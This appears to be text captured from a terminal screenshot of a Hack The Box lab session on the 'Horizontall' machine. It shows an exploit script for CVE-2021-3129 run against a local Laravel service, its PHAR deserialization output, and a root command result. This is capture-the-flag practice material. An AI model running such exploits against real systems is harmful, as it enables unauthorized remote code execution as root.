 Dec 12 | 3 : 32
192.168.0.158
10.10.14.7
Disconnected
10.10.11.105 - Horizontall
❯ python3 exploit.py http://127.0.0.1:8000 Monolog/RCE1 whoami
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
root
[i] Trying to clear logs
[+] Logs cleared
/home/ewor01/Desk/ewor01/HTB/Horizontall/exploits/CVE-2021-3129_exploit
0 1